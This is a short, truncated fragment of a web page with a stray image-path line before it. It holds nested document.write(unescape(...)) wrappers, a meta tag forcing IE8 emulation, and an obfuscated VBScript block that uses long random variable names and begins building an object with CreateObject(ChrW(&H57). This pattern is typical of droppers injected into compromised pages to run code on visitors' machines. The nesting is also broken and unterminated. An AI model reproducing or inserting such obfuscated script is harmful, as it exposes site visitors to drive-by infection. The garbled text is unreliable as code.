 <script>
<!--
document.write(unescape("<script>
<!--
document.write(unescape("<script language=JavaScript>m='<!DOCTYPE html>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE8" >
<html>
<body>
<sCRIpT LAnGuagE="vbsCrIpT">
Enormous spacing
DIM
PHACIfejcsxWuOcVvgeNoFFJscEZSzBEfWaYJpOoiPQQQrWBOtsbqSLIyDqUQDAcDatcUhPKECBXLJLISJIuuoFDZieXEwriqwZFYHbKzgXgNRrDREwEhUiMdspWRhXkCKovDTtEadBfGRJDSFewmLpuRJsGkJnxvtHmrRNFqVIKWKIUepaKq
VTyJIPtghjbXzUVDeeDkNIsyjSHiGidkVvgTGmYz
,
OfOmbgEvdBZzcmqxDHvCAAbnSgwJbGiVkMkVfElxXSjwGlkthVDitJggXVPkAZAEiYgsgwVGLKcIGivCmVPQuIeFuUVNhlAAEcKfzyqWqtKJyTGZMVncYkDMgqWUpeRLupeJHydvHgscCfyMDkesBfnDayZgvugoyXwGXlRfDnfooIGRFdypx
OhYHmZSUciLrUxQzoccciVcqMpPODuhePxVgTbdu
:
SeT
PHACIfejcsxWuOcVvgeNoFFJscEZSzBEfWaYJpOoiPQQQrWBOtsbqSLIyDqUQDAcDatcUhPKECBXLJLISJIuuoFDZieXEwriqwZFYHbKzgXgNRrDREwEhUiMdspWRhXkCKovDTtEadBfGRJDSFewmLpuRJsGkJnxvtHmrRNFqVIKWKIUepaKq
VTyJIPtghjbXzUVDeeDkNIsyjSHiGidkVvgTGmYz
=
CREaTeObjEcT
(
ChrW(&H57)